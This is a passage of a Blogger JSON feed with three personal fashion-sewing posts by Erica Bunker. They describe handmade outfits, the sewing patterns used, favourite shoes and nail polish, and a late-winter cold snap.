returned!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgKn4KOt1JKgo6jq_xezByhOF6b2m1gD61H5EEciWlOeWY1u7lfPeCbmbyGg22jRr5TGqvpfx6uLW7ajK1v1qu94PmsMzqr6EYhwAK6oT3YmlDopb556MLgb4xIiJo-kTEdLW2VTg\/s1600\/March+3-6.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgKn4KOt1JKgo6jq_xezByhOF6b2m1gD61H5EEciWlOeWY1u7lfPeCbmbyGg22jRr5TGqvpfx6uLW7ajK1v1qu94PmsMzqr6EYhwAK6oT3YmlDopb556MLgb4xIiJo-kTEdLW2VTg\/s1600\/March+3-6.jpg\" height=\"640\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nAnd just when I thought it was safe to open the windows and doors, and enjoy the fresh air -- here comes Old Man Winter again! \u0026nbsp;Die you old fart, just die!\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhpJUb4IdFscI9KHqrElRfJbzokPTC4ha_luUnZO2GqD2PFFivia-YiXu-b0B36hdIPc065wB67srdGfyA87HsRd3-Air3JKQW8DJZax8Y2kumuclEACfGUUpt64O4BiXNbqJvhGA\/s1600\/March+3-5.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhpJUb4IdFscI9KHqrElRfJbzokPTC4ha_luUnZO2GqD2PFFivia-YiXu-b0B36hdIPc065wB67srdGfyA87HsRd3-Air3JKQW8DJZax8Y2kumuclEACfGUUpt64O4BiXNbqJvhGA\/s1600\/March+3-5.jpg\" height=\"640\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nAs much as I love this coat I made, I really didn't think I would get much wear out of it this season. \u0026nbsp;I would've gladly packed it away until this coming fall. \u0026nbsp;But it seems that I'll be putting it to a little more use this March.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgKYJ2ZwCvHFfhGht720D54mxw0-tH7kpg1DKKT9VS9Ic5u6lv0JVLGmfqqNKseyYbA3cOXDVdlaV762H12Lf8SlGgWeAS_GDXckao4yKUlAeAIfOQ2ivBrPT2lRVnGnHvbrVQYzQ\/s1600\/March+3-4.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgKYJ2ZwCvHFfhGht720D54mxw0-tH7kpg1DKKT9VS9Ic5u6lv0JVLGmfqqNKseyYbA3cOXDVdlaV762H12Lf8SlGgWeAS_GDXckao4yKUlAeAIfOQ2ivBrPT2lRVnGnHvbrVQYzQ\/s1600\/March+3-4.jpg\" height=\"640\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nAnd I realized a few days ago that I hadn't worn these pants in a while. \u0026nbsp;So I thought the camel and coral were a great match. \u0026nbsp;The bright coral pants keep the sweater and coat from being so -- sedate! \u0026nbsp;I love my classics, but I like to keep them plenty of fun!\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjfZxo1L59emTE4b5SXqmr2aKRXZ2OQ4Jtm0Ff0g_Efh52APsjsaIX66OSKH-oSFmt2WuzJJKHzljwxnOsM9OM81ntEcg74TJFaG4AXeJPIrreslofk3Zdg9ZDx4N-tcqv2eG3PBw\/s1600\/March+3-2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjfZxo1L59emTE4b5SXqmr2aKRXZ2OQ4Jtm0Ff0g_Efh52APsjsaIX66OSKH-oSFmt2WuzJJKHzljwxnOsM9OM81ntEcg74TJFaG4AXeJPIrreslofk3Zdg9ZDx4N-tcqv2eG3PBw\/s1600\/March+3-2.jpg\" height=\"640\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nWearing: \u0026nbsp;coat: \u003Ca href=\"http:\/\/www.ericabunker.com\/search\/label\/Simplicity%201759\" target=\"_blank\"\u003ESimplicity 1759\u003C\/a\u003E; pants: \u003Ca href=\"http:\/\/www.ericabunker.com\/2012\/08\/review-new-look-6130-white-coral.htmlhttp:\/\/www.ericabunker.com\/2012\/08\/review-new-look-6130-white-coral.html\" target=\"_blank\"\u003EVogue 1143\u003C\/a\u003E; sweater: Gino Paoli - Made in Italy (Vintage - 1960s).\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.ericabunker.com\/feeds\/8955137603998495139\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.ericabunker.com\/2014\/03\/what-im-wearing-and-then-cold-weather.html#comment-form","title":"14 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/14933168\/posts\/default\/8955137603998495139"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/14933168\/posts\/default\/8955137603998495139"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.ericabunker.com\/2014\/03\/what-im-wearing-and-then-cold-weather.html","title":"What I'm Wearing | And then the cold weather returned!"}],"author":[{"name":{"$t":"Erica Bunker"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07023668349294387098"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkouNnlCTElPvVz3HhnIj53iyJzmFsABlwa35oGLiafw9hNTfrl07fQVgrKm3i9ernrDVSIghd40RYzZaR7eGnClWvCd0o1aLKGKLiWiStazY_rlUvy545SzYWBxMz1Q\/s220\/Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgKn4KOt1JKgo6jq_xezByhOF6b2m1gD61H5EEciWlOeWY1u7lfPeCbmbyGg22jRr5TGqvpfx6uLW7ajK1v1qu94PmsMzqr6EYhwAK6oT3YmlDopb556MLgb4xIiJo-kTEdLW2VTg\/s72-c\/March+3-6.jpg","height":"72","width":"72"},"thr$total":{"$t":"14"}},{"id":{"$t":"tag:blogger.com,1999:blog-14933168.post-7523910535805332333"},"published":{"$t":"2013-03-20T15:30:00.000-05:00"},"updated":{"$t":"2016-06-20T22:40:24.005-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Butterick 5522"},{"scheme":"http://www.blogger.com/atom/ns#","term":"cropped pants"},{"scheme":"http://www.blogger.com/atom/ns#","term":"McCall 6069"},{"scheme":"http://www.blogger.com/atom/ns#","term":"New Look 6051"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ShoeMint"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Simplicity 2250"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Spring 2013"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Spring Trends 2013"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vogue 1039"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vogue 1143"},{"scheme":"http://www.blogger.com/atom/ns#","term":"vogue 8774"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vogue 8815"},{"scheme":"http://www.blogger.com/atom/ns#","term":"What I'm Wearing"}],"title":{"type":"text","$t":"The latest from my Instagram..."},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nI've been so busy in the last week that I haven't had time to do \u003Ci\u003Eproper \u003C\/i\u003E\"What I'm Wearing\" posts. \u0026nbsp;I really, really hate doing \"look at me\" wordless pictures only posts (even though that formula works for some \u003Ca href=\"http:\/\/atlantic-pacific.blogspot.com\/\" target=\"_blank\"\u003Ebloggers\u003C\/a\u003E\u0026nbsp;quite successfully). \u0026nbsp;I personally feel that MY blog posts should be accompanied by some sort of text. \u0026nbsp;I owe you faithful readers that much! \u0026nbsp;I like to leave the \u003Ci\u003Equick\u003C\/i\u003E and \u003Ci\u003Edirtiness \u003C\/i\u003Eto \u003Ca href=\"http:\/\/instagram.com\/ericabunker\" target=\"_blank\"\u003EInstagram\u003C\/a\u003E!\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nSo, let's get started...\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgwJD178OyS2PElhyHQvd5lnoeuzc5zpzUP0WL7mQHNyu2kJ_lrdmnsDT-lLxWw1XHGKsXNMBPi2Iq_Jm2Uao2T6G_u5nY8yOjMDspBUBJwLyyQj_jmYSI_t-2ue5KcaFSlAvQj\/s1600\/IMG_20130320_144426.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgwJD178OyS2PElhyHQvd5lnoeuzc5zpzUP0WL7mQHNyu2kJ_lrdmnsDT-lLxWw1XHGKsXNMBPi2Iq_Jm2Uao2T6G_u5nY8yOjMDspBUBJwLyyQj_jmYSI_t-2ue5KcaFSlAvQj\/s400\/IMG_20130320_144426.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nMixed Animal prints! \u0026nbsp;I \u003Ca href=\"http:\/\/pinterest.com\/ericabunker\/print-mixing\/\" target=\"_blank\"\u003Eadore \u003C\/a\u003Eprint mixing of all kinds. \u0026nbsp;It's a bold move to put together clashing prints and not look like you've gotten dressed in the dark or going through some emotional issues! LOL \u0026nbsp;I'm wearing my black long-sleeved \u003Ca href=\"http:\/\/www.ericabunker.com\/2012\/10\/what-im-wearing-quintessential-black.html\" target=\"_blank\"\u003EVogue 8815 peplum top\u003C\/a\u003E with my \u003Ca href=\"http:\/\/www.ericabunker.com\/2010\/06\/instant-gratification-mccalls-6038.html\" target=\"_blank\"\u003EMcCall's 6038 zebra print pencil skirt\u003C\/a\u003E. \u0026nbsp;When I bought these sandals from \u003Ca href=\"http:\/\/shoemint.com\/\"\u003EShoeMint.com\u003C\/a\u003E, I knew I had to mixed these prints into an outfit. \u0026nbsp;Kinda matchy-matchy, but I like it!\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-pS0n2-N0iUC4wuZtOVwlBUtjYF7JaDflOvkxPibJ3PwD-iADGtKJRCZpXmZxRS_oxaHfRjUe62ieoue19Sxz-NLJTVcOqAS-HcvFpR2JQfdsZMR9haJ8lG-w4stuPCL377Xw\/s1600\/IMG_20130320_092228.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-pS0n2-N0iUC4wuZtOVwlBUtjYF7JaDflOvkxPibJ3PwD-iADGtKJRCZpXmZxRS_oxaHfRjUe62ieoue19Sxz-NLJTVcOqAS-HcvFpR2JQfdsZMR9haJ8lG-w4stuPCL377Xw\/s400\/IMG_20130320_092228.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nLemon, lime and leopard! \u0026nbsp;This was my way of \"stepping into spring\"! \u0026nbsp;The pants are \u003Ca href=\"http:\/\/www.ericabunker.com\/search\/label\/Vogue%201143\" target=\"_blank\"\u003EVogue 1143\u003C\/a\u003E in the \"Color of the Year - Emerald Green\".\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhR-NTJy1BP0exzprfCpnBSaNOmdympkhAGskwYA_GM4gtOa5kj7dPCAsjrj9GYGF0tv5xhHtHDkkcVEBEWUsvxGZEK123gQrSNHNmg6t84y6vAEWWe2-kNyOYr2p_oXs7imdnO\/s1600\/IMG_20130319_165456.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhR-NTJy1BP0exzprfCpnBSaNOmdympkhAGskwYA_GM4gtOa5kj7dPCAsjrj9GYGF0tv5xhHtHDkkcVEBEWUsvxGZEK123gQrSNHNmg6t84y6vAEWWe2-kNyOYr2p_oXs7imdnO\/s400\/IMG_20130319_165456.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nThis is another ShoeMint.com purchase. \u0026nbsp;I'd been wanting a pair of metallic silver heels. \u0026nbsp;And they're perfect as a neutral for spring.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhE-3kSaV-33dogDttEzoBwN_StBmctoDRxX-pxWeBuIKtXgPXOA3R_dmx2HHBIMlZ-RV_0-HqaWO3KGTwH87-EBLJPa4fN1iCDo4kwG7QenK_QUDzt8Ik1__gkMzxn3ZsqZLue\/s1600\/IMG_20130319_100904.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhE-3kSaV-33dogDttEzoBwN_StBmctoDRxX-pxWeBuIKtXgPXOA3R_dmx2HHBIMlZ-RV_0-HqaWO3KGTwH87-EBLJPa4fN1iCDo4kwG7QenK_QUDzt8Ik1__gkMzxn3ZsqZLue\/s400\/IMG_20130319_100904.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nAnother day of pleasant weather where I was feeling the spring in the air. \u0026nbsp;I'm wearing \u003Ca href=\"http:\/\/www.ericabunker.com\/2012\/03\/review-simplicity-2250-vogue-1282-minty.html\" target=\"_blank\"\u003ESimplicity 2250\u003C\/a\u003E - white blazer. \u0026nbsp;I'm seriously going to start working on another white blazer next week, before this one is threadbare. \u0026nbsp;I wear it just that much. \u0026nbsp;Also, my colorful silk chiffon caftan which is \u003Ca href=\"http:\/\/www.ericabunker.com\/2012\/07\/review-new-look-6051-weekend-caftan.html\" target=\"_blank\"\u003ENew Look 6051\u003C\/a\u003E over \u003Ca href=\"http:\/\/www.ericabunker.com\/2011\/10\/new-look-6083-vogue-8774.html\" target=\"_blank\"\u003EVogue 8774\u003C\/a\u003E - corduroy jeans. \u0026nbsp;I had just noticed I hadn't worn these all winter. \u0026nbsp;They'd gotten pushed back in the closet.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiB6hB9CgvsjDPg5fCCpUeSoICTtCkJBA_Yt7amakTQq-rV4N16Q0pTwjUOBXOePy81DmIRnA10HhFykCGR8UtSjjLwlGoGIDS4boRl5LWaRcOS9NVZ5OFYfY2WlDOhG2jM0p4g\/s1600\/IMG_20130317_172314.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiB6hB9CgvsjDPg5fCCpUeSoICTtCkJBA_Yt7amakTQq-rV4N16Q0pTwjUOBXOePy81DmIRnA10HhFykCGR8UtSjjLwlGoGIDS4boRl5LWaRcOS9NVZ5OFYfY2WlDOhG2jM0p4g\/s400\/IMG_20130317_172314.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nMy favorite blue nail polish! \u0026nbsp;\u003Ca href=\"http:\/\/bit.ly\/13cJSQd\" target=\"_blank\"\u003EButter London \"Blagger\"\u003C\/a\u003E.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhuJ_oA51MR02Frn4RaODn58wzlyvNqGYcnUF5zrIOUb81OYHAvNbPxtIExxHyTNUUwiU6y7iiMrfYYNfw2sPVdIQzblUAn51vgXW21dBnzQJEhyphenhyphenu7QwCD0CxDlUaAAV2xlMHV\/s1600\/IMG_20130313_201056.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhuJ_oA51MR02Frn4RaODn58wzlyvNqGYcnUF5zrIOUb81OYHAvNbPxtIExxHyTNUUwiU6y7iiMrfYYNfw2sPVdIQzblUAn51vgXW21dBnzQJEhyphenhyphenu7QwCD0CxDlUaAAV2xlMHV\/s400\/IMG_20130313_201056.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nWearing my \u003Ca href=\"http:\/\/www.ericabunker.com\/2012\/03\/what-im-wearing-colorblocked-shift.html\" target=\"_blank\"\u003Ecolor block shift dress\u003C\/a\u003E. \u0026nbsp;And hard against the March winds to not have a Marilyn moment!\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGRLi0WJ4YDks-1GrR3Ry8DskHHwNrs43Z_fkcYzpAYISItuoqgLH68Do1ekIhNNJcXfTCslLkjskC9f_EIbd22kF7obWeAAJbJbN4Mfg2JTjS9JdOrCD9_UnU-Ea5erUU0Jy9\/s1600\/IMG_20130313_083438.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGRLi0WJ4YDks-1GrR3Ry8DskHHwNrs43Z_fkcYzpAYISItuoqgLH68Do1ekIhNNJcXfTCslLkjskC9f_EIbd22kF7obWeAAJbJbN4Mfg2JTjS9JdOrCD9_UnU-Ea5erUU0Jy9\/s400\/IMG_20130313_083438.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nAgain wearing the black peplum top. \u0026nbsp;This top has the versatility of a t-shirt. \u0026nbsp;Probably why I love it so much. \u0026nbsp;And my \u003Ca href=\"http:\/\/www.ericabunker.com\/search\/label\/Vogue%201039\" target=\"_blank\"\u003EVogue 1039 red cigarette pants\u003C\/a\u003E. \u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nMy house is pretty empty and quiet this week because of Spring Break. \u0026nbsp;And I'm pretty happy that it'll be a rainy weekend so I can hideout in my sewing room!\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.ericabunker.com\/feeds\/7523910535805332333\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.ericabunker.com\/2013\/03\/the-latest-from-my-instagram.html#comment-form","title":"28 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/14933168\/posts\/default\/7523910535805332333"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/14933168\/posts\/default\/7523910535805332333"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.ericabunker.com\/2013\/03\/the-latest-from-my-instagram.html","title":"The latest from my Instagram..."}],"author":[{"name":{"$t":"Erica Bunker"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07023668349294387098"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkouNnlCTElPvVz3HhnIj53iyJzmFsABlwa35oGLiafw9hNTfrl07fQVgrKm3i9ernrDVSIghd40RYzZaR7eGnClWvCd0o1aLKGKLiWiStazY_rlUvy545SzYWBxMz1Q\/s220\/Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgwJD178OyS2PElhyHQvd5lnoeuzc5zpzUP0WL7mQHNyu2kJ_lrdmnsDT-lLxWw1XHGKsXNMBPi2Iq_Jm2Uao2T6G_u5nY8yOjMDspBUBJwLyyQj_jmYSI_t-2ue5KcaFSlAvQj\/s72-c\/IMG_20130320_144426.jpg","height":"72","width":"72"},"thr$total":{"$t":"28"}},{"id":{"$t":"tag:blogger.com,1999:blog-14933168.post-2902146025095682883"},"published":{"$t":"2013-03-03T18:00:00.000-06:00"},"updated":{"$t":"2016-03-20T10:48:11.425-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Birmingham Fashion Week"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Bold Colors"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Brightly Hued Pants"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Inspired by Pinterest"},{"scheme":"http://www.blogger.com/atom/ns#","term":"McCall's 5766"},{"scheme":"http://www.blogger.com/atom/ns#","term":"See it Sew it Style it"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vogue 1143"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vogue 8815"},{"scheme":"http://www.blogger.com/atom/ns#","term":"What I'm Wearing"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Winter 2013"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Winter trends 2013"}],"title":{"type":"text","$t":"BFW Night 4 - What I Wore | Inspired by Pinterest!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiaGLs8MjObM9NRcUWWEyuJGe_n9Gywchw34d5othwnCm8dupI2u0GK33h4phZHSwBQgznCXJGp6bwyrP_fHojQvgjLzxzr-sp2t9rUW5Kdu8cGiZlTkF4cW7ecc2FRST4Uz0f0\/s1600\/Mar+2-1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiaGLs8MjObM9NRcUWWEyuJGe_n9Gywchw34d5othwnCm8dupI2u0GK33h4phZHSwBQgznCXJGp6bwyrP_fHojQvgjLzxzr-sp2t9rUW5Kdu8cGiZlTkF4cW7ecc2FRST4Uz0f0\/s640\/Mar+2-1.jpg\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nThis is what I wore Saturday night to the finale of Birmingham Fashion Week. \u0026nbsp;Let me just tell you how awesome that show was! \u0026nbsp;Simply amazing! \u0026nbsp;More on that later...\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nThis is an \"Inspired by Pinterest\" look. \u0026nbsp;I grabbed my inspiration from all over the place. \u0026nbsp;I'll share a few images to show you my thought process:\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_Th3_UU9zSKtIJxi5KJvQIWMFdKQv1ioAylnbcXGXkPgaqCAjfCgSCh0xNUvXBLDgPFLTNqL51p5CaF-fwg2B77TPzeXcWYWyPgLzIz_kmkciL1eqFqdkGZ9eOIdDNqgwTdIS\/s1600\/red+and+black.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_Th3_UU9zSKtIJxi5KJvQIWMFdKQv1ioAylnbcXGXkPgaqCAjfCgSCh0xNUvXBLDgPFLTNqL51p5CaF-fwg2B77TPzeXcWYWyPgLzIz_kmkciL1eqFqdkGZ9eOIdDNqgwTdIS\/s400\/red+and+black.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nThe red, black and white was inspired by these two looks. \u0026nbsp;Isn't that glenplaid trench coat everything? \u0026nbsp;I'll have to find similar fabric and add this to my Fall 2013 plan. \u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZktdl9pZKkUtFr4dfi4XH1XJCM7qIwKoOep413Ju77DeNL9E4F-1sSOVRfGcxGvBGn7A68-QK3klkTTrhSxCqcgybWnoAS-KMv7v_tikOPWhFFvQVZQF4HkmNc6qZS11fTXPy\/s1600\/fur+collars+1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZktdl9pZKkUtFr4dfi4XH1XJCM7qIwKoOep413Ju77DeNL9E4F-1sSOVRfGcxGvBGn7A68-QK3klkTTrhSxCqcgybWnoAS-KMv7v_tikOPWhFFvQVZQF4HkmNc6qZS11fTXPy\/s400\/fur+collars+1.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nAnd fur collars are all over the place. \u0026nbsp;I love \"Street Style\" blogs, and I'd been looking at a lot of images from fashion weeks in New York, London, Milan and Paris. \u0026nbsp;And I saw so many coats and jackets with fur collars.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEibEoDO49w9KXOXC9_UyBY24pX7maKpPWPBfueqQmq9ot3vUhJHQO5lIKcpAeuIRxFI_Eta3gDhG7JO-WGdLGYHTYLM4A5x7SPUTpuSPLLh4CiXXlrbltbGylawTSAgWEjXmacO\/s1600\/fur+collars+2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEibEoDO49w9KXOXC9_UyBY24pX7maKpPWPBfueqQmq9ot3vUhJHQO5lIKcpAeuIRxFI_Eta3gDhG7JO-WGdLGYHTYLM4A5x7SPUTpuSPLLh4CiXXlrbltbGylawTSAgWEjXmacO\/s400\/fur+collars+2.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003E\u003Ci\u003E\u003Cspan style=\"font-size: xx-small;\"\u003EPhotos from \u003Ca href=\"http:\/\/pinterest.com\/ericabunker\/baby-it-s-cold-outside\/\" 